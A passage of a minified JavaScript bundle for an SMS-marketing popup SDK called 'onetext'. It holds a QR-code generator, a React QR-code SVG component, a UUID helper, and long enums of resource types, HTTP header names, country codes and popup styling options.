r=-1;r<=7;r++)t+r<=-1||this.moduleCount<=t+r||(0<=o&&o<=6&&(r==0||r==6)||0<=r&&r<=6&&(o==0||o==6)||2<=o&&o<=4&&2<=r&&r<=4?this.modules[e+o][t+r]=!0:this.modules[e+o][t+r]=!1)};yt.getBestMaskPattern=function(){for(var e=0,t=0,o=0;o<8;o++){this.makeImpl(!0,o);var r=uo.getLostPoint(this);(o==0||e>r)&&(e=r,t=o)}return t};yt.createMovieClip=function(e,t,o){var r=e.createEmptyMovieClip(t,o),n=1;this.make();for(var a=0;a<this.modules.length;a++)for(var i=a*n,s=0;s<this.modules[a].length;s++){var c=s*n,u=this.modules[a][s];u&&(r.beginFill(0,100),r.moveTo(c,i),r.lineTo(c+n,i),r.lineTo(c+n,i+n),r.lineTo(c,i+n),r.endFill())}return r};yt.setupTimingPattern=function(){for(var e=8;e<this.moduleCount-8;e++)this.modules[e][6]==null&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)this.modules[6][t]==null&&(this.modules[6][t]=t%2==0)};yt.setupPositionAdjustPattern=function(){for(var e=uo.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var o=0;o<e.length;o++){var r=e[t],n=e[o];if(this.modules[r][n]==null)for(var a=-2;a<=2;a++)for(var i=-2;i<=2;i++)a==-2||a==2||i==-2||i==2||a==0&&i==0?this.modules[r+a][n+i]=!0:this.modules[r+a][n+i]=!1}};yt.setupTypeNumber=function(e){for(var t=uo.getBCHTypeNumber(this.typeNumber),o=0;o<18;o++){var r=!e&&(t>>o&1)==1;this.modules[Math.floor(o/3)][o%3+this.moduleCount-8-3]=r}for(var o=0;o<18;o++){var r=!e&&(t>>o&1)==1;this.modules[o%3+this.moduleCount-8-3][Math.floor(o/3)]=r}};yt.setupTypeInfo=function(e,t){for(var o=this.errorCorrectLevel<<3|t,r=uo.getBCHTypeInfo(o),n=0;n<15;n++){var a=!e&&(r>>n&1)==1;n<6?this.modules[n][8]=a:n<8?this.modules[n+1][8]=a:this.modules[this.moduleCount-15+n][8]=a}for(var n=0;n<15;n++){var a=!e&&(r>>n&1)==1;n<8?this.modules[8][this.moduleCount-n-1]=a:n<9?this.modules[8][15-n-1+1]=a:this.modules[8][15-n-1]=a}this.modules[this.moduleCount-8][8]=!e};yt.mapData=function(e,t){for(var o=-1,r=this.moduleCount-1,n=7,a=0,i=this.moduleCount-1;i>0;i-=2)for(i==6&&i--;;){for(var s=0;s<2;s++)if(this.modules[r][i-s]==null){var c=!1;a<e.length&&(c=(e[a]>>>n&1)==1);var u=uo.getMask(t,r,i-s);u&&(c=!c),this.modules[r][i-s]=c,n--,n==-1&&(a++,n=7)}if(r+=o,r<0||this.moduleCount<=r){r-=o,o=-o;break}}};zt.PAD0=236;zt.PAD1=17;zt.createData=function(e,t,o){for(var r=kc.getRSBlocks(e,t),n=new Sc,a=0;a<o.length;a++){var i=o[a];n.put(i.mode,4),n.put(i.getLength(),uo.getLengthInBits(i.mode,e)),i.write(n)}for(var s=0,a=0;a<r.length;a++)s+=r[a].dataCount;if(n.getLengthInBits()>s*8)throw new Error("code length overflow. ("+n.getLengthInBits()+">"+s*8+")");for(n.getLengthInBits()+4<=s*8&&n.put(0,4);n.getLengthInBits()%8!=0;)n.putBit(!1);for(;!(n.getLengthInBits()>=s*8||(n.put(zt.PAD0,8),n.getLengthInBits()>=s*8));)n.put(zt.PAD1,8);return zt.createBytes(n,r)};zt.createBytes=function(e,t){for(var o=0,r=0,n=0,a=new Array(t.length),i=new Array(t.length),s=0;s<t.length;s++){var c=t[s].dataCount,u=t[s].totalCount-c;r=Math.max(r,c),n=Math.max(n,u),a[s]=new Array(c);for(var m=0;m<a[s].length;m++)a[s][m]=255&e.buffer[m+o];o+=c;var d=uo.getErrorCorrectPolynomial(u),b=new vm(a[s],d.getLength()-1),y=b.mod(d);i[s]=new Array(d.getLength()-1);for(var m=0;m<i[s].length;m++){var C=m+y.getLength()-i[s].length;i[s][m]=C>=0?y.get(C):0}}for(var I=0,m=0;m<t.length;m++)I+=t[m].totalCount;for(var k=new Array(I),A=0,m=0;m<r;m++)for(var s=0;s<t.length;s++)m<a[s].length&&(k[A++]=a[s][m]);for(var m=0;m<n;m++)for(var s=0;s<t.length;s++)m<i[s].length&&(k[A++]=i[s][m]);return k};Cc.exports=zt});var Ec=Ie(Ii=>{"use strict";p();l();Object.defineProperty(Ii,"__esModule",{value:!0});var Pm=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},km=vi(),Ot=Oc(km),Ic=(Je(),ra(pi)),Cn=Oc(Ic);function Oc(e){return e&&e.__esModule?e:{default:e}}function Sm(e,t){var o={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o}var Cm={bgColor:Ot.default.oneOfType([Ot.default.object,Ot.default.string]).isRequired,bgD:Ot.default.string.isRequired,fgColor:Ot.default.oneOfType([Ot.default.object,Ot.default.string]).isRequired,fgD:Ot.default.string.isRequired,size:Ot.default.number.isRequired,title:Ot.default.string,viewBoxSize:Ot.default.number.isRequired,xmlns:Ot.default.string},Ai=(0,Ic.forwardRef)(function(e,t){var o=e.bgColor,r=e.bgD,n=e.fgD,a=e.fgColor,i=e.size,s=e.title,c=e.viewBoxSize,u=e.xmlns,m=u===void 0?"http://www.w3.org/2000/svg":u,d=Sm(e,["bgColor","bgD","fgD","fgColor","size","title","viewBoxSize","xmlns"]);return Cn.default.createElement("svg",Pm({},d,{height:i,ref:t,viewBox:"0 0 "+c+" "+c,width:i,xmlns:m}),s?Cn.default.createElement("title",null,s):null,Cn.default.createElement("path",{d:r,fill:o}),Cn.default.createElement("path",{d:n,fill:a}))});Ai.displayName="QRCodeSvg";Ai.propTypes=Cm;Ii.default=Ai});var In=Ie(wr=>{"use strict";p();l();Object.defineProperty(wr,"__esModule",{value:!0});wr.QRCode=void 0;var Am=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},Im=vi(),Zt=yr(Im),Om=Pi(),Em=yr(Om),Dm=Ac(),Tm=yr(Dm),Dc=(Je(),ra(pi)),Lm=yr(Dc),Rm=Ec(),Mm=yr(Rm);function yr(e){return e&&e.__esModule?e:{default:e}}function Nm(e,t){var o={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o}var Bm={bgColor:Zt.default.oneOfType([Zt.default.object,Zt.default.string]),fgColor:Zt.default.oneOfType([Zt.default.object,Zt.default.string]),level:Zt.default.string,size:Zt.default.number,value:Zt.default.string.isRequired},An=(0,Dc.forwardRef)(function(e,t){var o=e.bgColor,r=o===void 0?"#FFFFFF":o,n=e.fgColor,a=n===void 0?"#000000":n,i=e.level,s=i===void 0?"L":i,c=e.size,u=c===void 0?256:c,m=e.value,d=Nm(e,["bgColor","fgColor","level","size","value"]),b=new Tm.default(-1,Em.default[s]);b.addData(m),b.make();var y=b.modules;return Lm.default.createElement(Mm.default,Am({},d,{bgColor:r,bgD:y.map(function(C,I){return C.map(function(k,A){return k?"":"M "+A+" "+I+" l 1 0 0 1 -1 0 Z"}).join(" ")}).join(" "),fgColor:a,fgD:y.map(function(C,I){return C.map(function(k,A){return k?"M "+A+" "+I+" l 1 0 0 1 -1 0 Z":""}).join(" ")}).join(" "),ref:t,size:u,viewBoxSize:y.length}))});wr.QRCode=An;An.displayName="QRCode";An.propTypes=Bm;wr.default=An});var Hf={};$i(Hf,{component:()=>Pu,customer:()=>bu,events:()=>yu,flow:()=>wu,jsx:()=>ku,optin:()=>vu,popup:()=>Su,sdk:()=>Cu});p();l();p();l();p();l();p();l();p();l();p();l();var Ze=[];for(Er=0;Er<256;++Er)Ze.push((Er+256).toString(16).slice(1));var Er;function Ji(e,t=0){return(Ze[e[t+0]]+Ze[e[t+1]]+Ze[e[t+2]]+Ze[e[t+3]]+"-"+Ze[e[t+4]]+Ze[e[t+5]]+"-"+Ze[e[t+6]]+Ze[e[t+7]]+"-"+Ze[e[t+8]]+Ze[e[t+9]]+"-"+Ze[e[t+10]]+Ze[e[t+11]]+Ze[e[t+12]]+Ze[e[t+13]]+Ze[e[t+14]]+Ze[e[t+15]]).toLowerCase()}p();l();var Dr,Fu=new Uint8Array(16);function na(){if(!Dr&&(Dr=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Dr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Dr(Fu)}p();l();p();l();var Gu=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),aa={randomUUID:Gu};function Uu(e,t,o){if(aa.randomUUID&&!t&&!e)return aa.randomUUID();e=e||{};var r=e.random||(e.rng||na)();if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,t){o=o||0;for(var n=0;n<16;++n)t[o+n]=r[n];return t}return Ji(r)}var Tr=Uu;p();l();p();l();p();l();p();l();p();l();p();l();p();l();p();l();var Vi="onetext";var ia=(e=>(e.PRODUCTION="production",e.SANDBOX="sandbox",e.TEST="test",e))(ia||{});var sa=(e=>(e.DEVELOPMENT="development",e.TEST="test",e))(sa||{});p();l();var pa=(e=>(e.PERCENTAGE="percentage",e.AMOUNT="amount",e.CODE="code",e))(pa||{});p();l();var Lr=(e=>(e.POPUP_ID="popup_id",e.POPUP_NAME="popup_name",e))(Lr||{});p();l();var Xe=(e=>(e.ACCOUNT="account",e.EMPLOYEE="employee",e.ADDRESS="address",e.ATTENTIVE_ACCOUNT="attentive_account",e.DRIP_ACCOUNT="drip_account",e.INSTRUMENT="instrument",e.BUSINESS_DETAILS="business_details",e.API_CREDENTIAL="api_credential",e.SHOPIFY_STORE="shopify_store",e.WOO_STORE="woo_store",e.AUTHORIZATION="charge_authorization",e.CHARGE="charge",e.REFUND="refund",e.CHECKOUT="checkout",e.SUBSCRIPTION="subscription",e.ORDER="orders",e.PAYPAL_ACCOUNT="paypal_account",e.PAYPAL_ORDER="paypal_order",e.CUSTOM_FLOW="flow",e.FLOW_INSTANCE_GROUP="flow_instance_group",e.FLOW_TEMPLATE="flow_template",e.DEFAULT_FLOW_TEMPLATE="default_flow_template",e.SHORT_URL="short_url",e.SHORT_TOKEN="short_token",e.INBOUND_KEYWORD="inbound_keyword",e.PROFILE_SETTINGS="profile_settings",e.POSTSCRIPT_APP="postscript_app",e.PERMISSION="permission",e.PARTIAL_CUSTOMER="partial_customer",e.PREVIEW_ACCOUNT="preview_account",e.TWILIO_ACCOUNT="twilio_account",e.TELNYX_ACCOUNT="telnyx_account",e.INFOBIP_ACCOUNT="infobip_account",e.KLAVIYO_ACCOUNT="klaviyo_account",e.STRIPE_ACCOUNT="stripe_account",e.BITLY_ACCOUNT="bitly_account",e.STRIPE_CHARGE="stripe_charge",e.STRIPE_CUSTOMER="stripe_customer",e.MAVERICK_ACCOUNT="maverick_account",e.MAVERICK_AUTHORIZATION="maverick_authorization",e.AUTHORIZE_DOT_NET_ACCOUNT="authorize_dot_net_account",e.AUTHORIZE_DOT_NET_TRANSACTION="authorize_dot_net_transaction",e.CUSTOM_CONTENT="custom_content",e.EVENT="event",e.PRICING_RULE="pricing_rule",e.CREDIT="credit",e.ATTRIBUTION="attribution",e.SENDLANE_ACCOUNT="sendlane_account",e.YOTPO_ACCOUNT="yotpo_account",e.MERCHANT_FAQ="merchant_faq",e.META_ACCOUNT="meta_account",e.EXPERIMENT="experiment",e.EXPERIMENT_GROUP="experiment_group",e.EXPERIMENT_INSTANCE="experiment_instance",e.SEGMENT="segment",e.CUSTOMER_PROPERTY="customer_property",e.STAT_AGGREGATE="stat_aggregate",e.TRIGGER="trigger",e.MOCK_MESSAGE_PROVIDER="mock_message_provider",e.POPUP="popup",e.POPUP_TEMPLATE="popup_template",e.MEDIA_ASSET="media_asset",e.INTENT="intent",e.PRODUCT_EMBEDDING="product_embedding",e.OMNISEND_ACCOUNT="omnisend_account",e.SHOPIFY_PRODUCT="shopify_product",e.PRODUCT_CATEGORY="product_category",e.FLOW_LOG="flow_log",e.CONTACT_CARD="contact_card",e))(Xe||{});p();l();var Zo=(e=>(e.BROWSE_RECOVER="browse_recover",e.CHECKOUT_RECOVER="checkout_recover",e.CHECKOUT_RECOVER_REMINDER="checkout_recover_reminder",e.CART_RECOVER="cart_recover",e.CART_CONCIERGE="cart_concierge",e.CART_RECOMMENDATION="cart_recommendation",e.CART_UPDATE="cart_update",e.COLLECT_USER_INFO="collect_user_info",e.POST_PURCHASE="order_confirm",e.ORDER_SHIPPED="order_shipped",e.PRODUCT_CHOICE="product_choice",e.PRODUCT_OFFER="product_offer",e.PRODUCT_VARIANT_CHOICE="product_variant_choice",e.PRODUCT_VIEW_RECOVER="product_view_recover",e.PURCHASE_OFFER="purchase_offer",e.ONETEXT_WELCOME="onetext_welcome",e.CHECKOUT_WELCOME="checkout_welcome",e.WELCOME="welcome",e.PURCHASE_LINK="purchase_link",e.NO_STOCK_PARTIAL_ORDER="no_stock_partial_order",e.MANUAL_API_CALL="manual_api_call",e.SHOPIFY_APP_INSTALL="shopify_app_install",e.PAYPAL_CONNECT="paypal_connect",e.STRIPE_CONNECT="stripe_connect",e.WOO_CONNECT="woo_connect",e.ONBOARD_BUYER="onboard_buyer",e.QUEUE_REFILL_SUBSCRIPTION="queue_refill_subscription",e.SALES_AGENT="sales_agent",e.CONTACT_CARD="contact_card",e.SMS_OPT_IN="sms_opt_in",e.SMS_OPT_OUT="sms_opt_out",e.SUPPORT_REQUEST="support_request",e.MULTIFACTOR_OPT_IN="multifactor_opt_in",e.OPT_IN_FLOW="opt_in_flow",e.WINBACK="winback",e.FLOW_PREVIEW="flow_preview",e.INBOUND="inbound",e.CUSTOMER_CARD_VAULT="customer_card_vault",e))(Zo||{});p();l();var ge=(e=>(e.HEAD="HEAD",e.POST="POST",e.GET="GET",e.PUT="PUT",e.PATCH="PATCH",e.DELETE="DELETE",e.OPTIONS="OPTIONS",e))(ge||{});var Mt=(e=>(e.ENV="x-env",e.ACCOUNT_TOKEN="x-account-token",e.ORIGIN="origin",e.AUTHORIZATION="authorization",e.CONTENT_TYPE="content-type",e.CONTENT_LENGTH="content-length",e.CONTENT_ENCODING="content-encoding",e.CACHE_CONTROL="Cache-Control",e.CDN_CACHE_CONTROL="CDN-Cache-Control",e.CLOUDFLARE_CDN_CACHE_CONTROL="Cloudflare-CDN-Cache-Control",e.ACCEPT="accept",e.ACCEPT_LANGUAGE="accept-language",e.PAYPAL_REQUEST_ID="paypal-request-id",e.PAYPAL_AUTH_ASSERTION="paypal-auth-assertion",e.PAYPAL_CLIENT_METADATA_ID="paypal-client-metadata-id",e.PAYPAL_PARTNER_ATTRIBUTION_ID="paypal-partner-attribution-id",e.PAYPAL_DEBUG_ID="paypal-debug-id",e.HOST="host",e.LINK="link",e.SHOPIFY_ACCESS_TOKEN="x-shopify-access-token",e.SHOPIFY_STOREFRONT_ACCESS_TOKEN="x-shopify-storefront-access-token",e.SHOPIFY_HMAX_SHA256="x-shopify-hmac-sha256",e.SHOPIFY_API_CALL_LIMIT="x-shopify-shop-api-call-limit",e.SHOPIFY_SHOP_DOMAIN="x-shopify-shop-domain",e.SHOPIFY_WEBHOOK_ID="x-shopify-webhook-id",e.WOO_WEBHOOK_SOURCE="x-wc-webhook-source",e.WOO_WEBHOOK_SIGNATURE="x-wc-webhook-signature",e.FORWARDED_PROTOCOL="x-forwarded-proto",e.FORWARDED_HOST="x-forwarded-host",e.TWILIO_SIGNATURE="x-twilio-signature",e.FORWARDED_IP="x-forwarded-ip",e.FORWARDED_FOR="x-forwarded-for",e.REAL_IP="x-real-ip",e.DIGITAL_OCEAN_CONNECTING_IP="do-connecting-ip",e.USER_AGENT="user-agent",e.ONETEXT_CONTEXT_ID="x-onetext-context-id",e.SLACK_SIGNATURE="x-slack-signature",e.SLACK_TIMESTAMP="x-slack-request-timestamp",e.SLACK_RETRY="x-slack-retry-num",e.STRIPE_ACCOUNT_ID="stripe-account",e.STRIPE_WEBHOOK_SIGNATURE="stripe-signature",e.ACCESS_CONTROL_ALLOW_ORIGIN="access-control-allow-origin",e.ACCESS_CONTROL_ALLOW_METHODS="access-control-allow-methods",e.ACCESS_CONTROL_ALLOW_HEADERS="access-control-allow-headers",e.ACCESS_CONTROL_EXPOSE_HEADERS="access-control-expose-headers",e.ACCESS_CONTROL_REQUEST_METHOD="access-control-request-method",e.ACCESS_CONTROL_REQUEST_HEADERS="access-control-request-headers",e.TELNYX_SIGNATURE="telnyx-signature-ed25519",e.TELNYX_TIMESTAMP="telnyx-timestamp",e.LOCATION="location",e.RETRY_AFTER="retry-after",e.OPENAI_ORGANIZATION="openai-organization",e.CONTENT_DISPOSITION="content-disposition",e.API_KEY="x-api-key",e.API_CLIENT="x-api-client",e.GUID="x-guid",e.TEST_IP="x-test-ip",e.INFOBIP_WEBHOOK_SIGNATURE="x-hub-signature",e.KLAVIYO_CSRF_TOKEN="x-csrftoken",e.COOKIE="cookie",e.REFERER="referer",e.REFERRER_POLICY="referrer-policy",e.IDEMPOTENCY_ID="x-idempotency-id",e.ALLOW_RETRY="x-allow-retry",e.ALLOW_ALERT="x-allow-alert",e.ANTHROPIC_VERSION="anthropic-version",e.GITHUB_API_HEADER="x-github-api-version",e.GITHUB_WEBHOOK_SIGNATURE="x-hub-signature-256",e.REVISION="revision",e.ATTENTIVE_WEBHOOK_SIGNATURE="x-attentive-hmac-sha256",e.POSTSCRIPT_SIGNATURE="postscript-signature",e.PAGE_URL="x-page-url",e.BING_API_HEADER="Ocp-Apim-Subscription-Key",e.BRAVE_API_HEADER="X-Subscription-Token",e.X_DOPPLER_SIGNATURE="X-Doppler-Signature",e.X_GOOG_API_KEY="x-goog-api-key",e))(Mt||{});var $e=(e=>(e.ENV="env",e.CHECKOUT_TOKEN="checkoutToken",e.AUTH_TOKEN="authToken",e.CHECKOUT_ERROR="checkoutError",e.DEVICE_ID="deviceID",e.DEBUG="debug",e.ACCOUNT_TOKEN="onetext-account-token",e.HOST_ACCOUNT_TOKEN="onetext-host-account-token",e.CLIENT_ID="onetext-client",e.URL_TOKEN="token",e.URL_TOKEN_SHORT="t",e.FIRST_TIME_LOGIN="firstTime",e.CONTEXT_ID="contextID",e.TIMESTAMP="timestamp",e.ONETEXT_PREVIEW="onetext-preview",e.ONETEXT_EDITOR="onetext-editor",e.POPUP_ID="popup-id",e.FLOW_INSTANCE_GROUP_TOKEN="flow-instance-group-token",e.KLAVIYO_IDENTIFIER="nb_klid",e.CONCIERGE_PREVIEW="ot-concierge-preview",e.FLOW_TEMPLATE_TOKEN="flow-template-token",e.CAMPAIGN_WIZARD="campaign-wizard",e))($e||{}),Rr=(e=>(e.JSON="application/json",e.FORM="application/x-www-form-urlencoded",e.GRAPHQL="application/graphql",e.XML="text/xml",e.HTML="text/html",e.BINARY="application/octet-stream",e))(Rr||{});p();l();var la=(e=>(e.AF="AF",e.AL="AL",e.DZ="DZ",e.AS="AS",e.AD="AD",e.AO="AO",e.AI="AI",e.AQ="AQ",e.AG="AG",e.AR="AR",e.AM="AM",e.AW="AW",e.AU="AU",e.AT="AT",e.AZ="AZ",e.BS="BS",e.BH="BH",e.BD="BD",e.BB="BB",e.BY="BY",e.BE="BE",e.BZ="BZ",e.BJ="BJ",e.BM="BM",e.BT="BT",e.BO="BO",e.BA="BA",e.BW="BW",e.BV="BV",e.BR="BR",e.IO="IO",e.BN="BN",e.BG="BG",e.BF="BF",e.BI="BI",e.KH="KH",e.CM="CM",e.CA="CA",e.CV="CV",e.KY="KY",e.CF="CF",e.TD="TD",e.CL="CL",e.CN="CN",e.CX="CX",e.CC="CC",e.CO="CO",e.KM="KM",e.CG="CG",e.CD="CD",e.CK="CK",e.CR="CR",e.CI="CI",e.HR="HR",e.CU="CU",e.CY="CY",e.CZ="CZ",e.DK="DK",e.DJ="DJ",e.DM="DM",e.DO="DO",e.EC="EC",e.EG="EG",e.SV="SV",e.GQ="GQ",e.ER="ER",e.EE="EE",e.ET="ET",e.FK="FK",e.FO="FO",e.FJ="FJ",e.FI="FI",e.FR="FR",e.GF="GF",e.PF="PF",e.TF="TF",e.GA="GA",e.GM="GM",e.GE="GE",e.DE="DE",e.GH="GH",e.GI="GI",e.GR="GR",e.GL="GL",e.GD="GD",e.GP="GP",e.GU="GU",e.GT="GT",e.GG="GG",e.GN="GN",e.GW="GW",e.GY="GY",e.HT="HT",e.HM="HM",e.VA="VA",e.HN="HN",e.HK="HK",e.HU="HU",e.IS="IS",e.IN="IN",e.ID="ID",e.IR="IR",e.IQ="IQ",e.IE="IE",e.IM="IM",e.IL="IL",e.IT="IT",e.JM="JM",e.JP="JP",e.JE="JE",e.JO="JO",e.KZ="KZ",e.KE="KE",e.KI="KI",e.KP="KP",e.KR="KR",e.KW="KW",e.KG="KG",e.LA="LA",e.LV="LV",e.LB="LB",e.LS="LS",e.LR="LR",e.LY="LY",e.LI="LI",e.LT="LT",e.LU="LU",e.MO="MO",e.MK="MK",e.MG="MG",e.MW="MW",e.MY="MY",e.MV="MV",e.ML="ML",e.MT="MT",e.MH="MH",e.MQ="MQ",e.MR="MR",e.MU="MU",e.YT="YT",e.MX="MX",e.FM="FM",e.MD="MD",e.MC="MC",e.MN="MN",e.ME="ME",e.MS="MS",e.MA="MA",e.MZ="MZ",e.MM="MM",e.NA="NA",e.NR="NR",e.NP="NP",e.NL="NL",e.AN="AN",e.NC="NC",e.NZ="NZ",e.NI="NI",e.NE="NE",e.NG="NG",e.NU="NU",e.NF="NF",e.MP="MP",e.NO="NO",e.OM="OM",e.PK="PK",e.PW="PW",e.PS="PS",e.PA="PA",e.PG="PG",e.PY="PY",e.PE="PE",e.PH="PH",e.PN="PN",e.PL="PL",e.PT="PT",e.PR="PR",e.QA="QA",e.RE="RE",e.RO="RO",e.RU="RU",e.RW="RW",e.SH="SH",e.KN="KN",e.LC="LC",e.PM="PM",e.VC="VC",e.WS="WS",e.SM="SM",e.ST="ST",e.SA="SA",e.SN="SN",e.RS="RS",e.SC="SC",e.SL="SL",e.SG="SG",e.SK="SK",e.SI="SI",e.SB="SB",e.SO="SO",e.ZA="ZA",e.GS="GS",e.SS="SS",e.ES="ES",e.LK="LK",e.SD="SD",e.SR="SR",e.SJ="SJ",e.SZ="SZ",e.SE="SE",e.CH="CH",e.SY="SY",e.TW="TW",e.TJ="TJ",e.TZ="TZ",e.TH="TH",e.TL="TL",e.TG="TG",e.TK="TK",e.TO="TO",e.TT="TT",e.TN="TN",e.TR="TR",e.TM="TM",e.TC="TC",e.TV="TV",e.UG="UG",e.UA="UA",e.AE="AE",e.GB="GB",e.US="US",e.UM="UM",e.UY="UY",e.UZ="UZ",e.VU="VU",e.VE="VE",e.VN="VN",e.VG="VG",e.VI="VI",e.WF="WF",e.EH="EH",e.YE="YE",e.ZM="ZM",e.ZW="ZW",e.CW="CW",e.AX="AX",e.BQ="BQ",e.BL="BL",e.MF="MF",e.SX="SX",e.XK="XK",e))(la||{});p();l();var ca=(e=>(e.SOURCE="utm_source",e.MEDIUM="utm_medium",e.CAMPAIGN="utm_campaign",e.TERM="utm_term",e.CONTENT="utm_content",e))(ca||{}),Yo=(e=>(e.SMS_MMS="sms_mms",e.RCS="rcs",e.WHATSAPP="whatsapp",e))(Yo||{});p();l();var er=(e=>(e.PRIMARY="primary",e.SECONDARY="secondary",e))(er||{}),no=(e=>(e.SUBMIT="submit",e.CLOSE="close",e.TAP_TO_TEXT="tap-to-text",e))(no||{});p();l();var ao=(e=>(e.BASE="base",e.HOVER="hover",e))(ao||{}),io=(e=>(e.TEXT="text",e.BACKGROUND="background",e.BORDER="border",e))(io||{}),wo=(e=>(e.FULLSCREEN="fullscreen",e.MODAL="modal",e))(wo||{}),Ro=(e=>(e.LEFT="left",e.RIGHT="right",e))(Ro||{}),Ve=(e=>(e.POPUP="popup",e.TEASER="teaser",e))(Ve||{});p();l();var Qi={full:"Days, Hours, Minutes, Seconds",shortened:"Days, Hrs, Mins, Secs","double-char":"DD, HH, MM, SS","single-char":"D, H, M, S"};p();l();var Mr=(e=>(e.XS="xs",e.SM="sm",e.MD="md",e.LG="lg",e.XL="xl",e.XXL="xxl",e))(Mr||{});p();l();var Hu=["px","em","rem","vh","vw"];var Vh=new RegExp(`^-?\\d*\\.?\\d+(${Hu.join("|")})$`);var Nr=(e=>(e.CAPITALIZE="capitalize",e.UPPERCASE="uppercase",e.LOWERCASE="lowercase",e.NONE="none",e))(Nr||{}),Br=(e=>(e._100="100",e._200="200",e._300="300",e._400="400",e._500="500",e._600="600",e._700="700",e._800="800",e._900="900",e.NORMAL="normal",e.BOLD="bold",e))(Br||{});var ua=(e=>(e.STATIC="static",e.RELATIVE="relative",e.ABSOLUTE="absolute",e.FIXED="fixed",e.STICKY="sticky",e))(ua||{});p();l();var da=(e=>(e.BROWSER="browser",e.GOOGLE="google",e.CUSTOM="custom",e))(da||{});p();l();var pt=(e=>(e.TEXT="text",e.IMAGE="image",e.LOGO="logo",e.QUIZ="quiz",e.EMAIL_FIELD="email_field",e.PHONE_FIELD="phone_field",e.BUTTON="button",e.TERMS="terms",e.SPINNER="spinner",e.COUPON_CODE="coupon_code",e.COUNTDOWN="countdown",e.PAYMENT_FORM="payment_form",e))(pt||{}),Fr=(e=>(e.SINGLE_IMAGE="single_image",e.MULTI_IMAGE="multi_image",e))(Fr||{});p();l();var Gr=(e=>(e.UNHANDLED_ERROR="unhandled_error",e.UNHANDLED_SERVICE_ERROR="unhandled_service_error",e.UNHANDLED_SUCCESS_ERROR="unhandled_success_error",e.SOFT_UNHANDLED_ERROR="soft_unhandled_error",e.CLIENT_UNHANDLED_ERROR="client_unhandled_error",e.CLIENT_UNHANDLED_SERVICE_ERROR="client_unhandled_service_error",e.CLIENT_SOFT_UNHANDLED_ERROR="client_soft_unhandled_error",e.CLIENT_FEATURE_TOGGLE="client_feature_toggle",e))(Gr||{});var lt=(e=>(e.POPUP_PAGE_RENDER="onetext_popup_page_render",e.POPUP_TEASER_RENDER="onetext_popup_teaser_render",e.POPUP_SMS_OPT_IN="onetext_popup_sms_opt_in",e.POPUP_EMAIL_OPT_IN="onetext_popup_email_opt_in",e.POPUP_NET_NEW_SMS_OPT_IN="onetext_popup_net_new_sms_opt_in",e.POPUP_NET_NEW_EMAIL_OPT_IN="onetext_popup_net_new_email_opt_in",e.POPUP_QUIZ_RESULT="onetext_popup_quiz_result",e.PAGE_VIEW="onetext_page_view",e.POPUP_SPINNER_RESULT="onetext_popup_spinner_result",e))(lt||{});p();l();var ma=(e=>(e.CLIENT="client",e.ACCOUNT="account",e.SECRET="secret",e.CHECKOUT="checkout",e.SUBSCRIPTION="subscription",e.INSTRUMENT="instrument",e.ADDRESS="address",e.MESSAGE="message",e.EVENT="event",e.CUSTOM_FLOW="custom_flow",e.FLOW_TEMPLATE="flow_template",e.FLOW_INSTANCE_GROUP="flow_instance_group",e.SHORT_TOKEN="short_token",e.INBOUND_KEYWORD="inbound_keyword",e.MERCHANT_FAQ="merchant_faq",e.SEGMENT="segment",e.TRIGGER="trigger",e.POPUP="popup",e.POPUP_TEMPLATE="popup_template",e.MEDIA_ASSET="media_asset",e.EXPERIMENT="experiment",e))(ma||{});var l_={checkout:Xe.CHECKOUT,subscription:Xe.SUBSCRIPTION,instrument:Xe.INSTRUMENT,address:Xe.ADDRESS,account:Xe.ACCOUNT,custom_flow:Xe.CUSTOM_FLOW,flow_template:Xe.FLOW_TEMPLATE,flow_instance_group:Xe.FLOW_INSTANCE_GROUP,short_token:Xe.SHORT_TOKEN,inbound_keyword:Xe.INBOUND_KEYWORD,merchant_faq:Xe.MERCHANT_FAQ,segment:Xe.SEGMENT,trigger:Xe.TRIGGER,popup:Xe.POPUP,popup_template:Xe.POPUP_TEMPLATE,media_asset:Xe.MEDIA_ASSET,experiment:Xe.EXPERIMENT};var qi={mobile:{textTransform:Nr.UPPERCASE,height:"40px",borderRadius:"4px",fontSize:"16px",lineHeight:"1.5",fontWeight:Br._500,letterSpacing:"0.5px",padding:"12px 24px"},desktop:{textTransform:Nr.UPPERCASE,height:"40px",borderRadius:"4px",fontSize:"16px",lineHeight:"1.5",fontWeight:Br._500,letterSpacing:"0.5px",padding:"12px 24px"}},Ur={level:{primary:{color:{text:{base:"#ffffff",hover:"#ffffff"},background:{base:"#2563eb",hover:"#1d4ed8"}},style:qi},secondary:{color:{text:{base:"#1d4ed8",hover:"#1d4ed8"},background:{base:"#dbeafe",hover:"#bfdbfe"}},style:qi}}},Mo={color:{background:"#ffffff",text:"#000000"},font:{default:{fontFamily:"Helvetica Neue",fontProvider:da.BROWSER}}},tr={color:{text:{base:"#000",hover:"#000"},background:{base:"#fff",hover:"#fff"},border:{base:"#000",hover:"#000"}}};p();l();p();l();var vo=(i=>(i.ONETEXT_ACCOUNT_TOKEN="onetext-account-token",i.BROWSER_IDENTIFIER="onetext-browser-id",i.SUPPRESS_POPUP_PERMANENTLY="onetext-suppress-popup-permanently",i.ONETEXT_POPUP_LAST_CLOSED_AT="ot_popup_last_closed_at",i.ONETEXT_TEASER_LAST_CLOSED_AT="ot_teaser_last_closed_at",i.ONETEXT_POPUP_PROGRESS="ot_popup_progress",i))(vo||{});p();l();p();l();var Zi=e=>{let t=document.createElement("link");return t.rel="stylesheet",t.href=e,t},Yi=({element:e,container:t=document.head})=>new Promise((o,r)=>{e.addEventListener("load",()=>o(e)),e.addEventListener("error",n=>r(n)),t.appendChild(e)});p();l();p();l();var is=ro(Hr());p();l();var 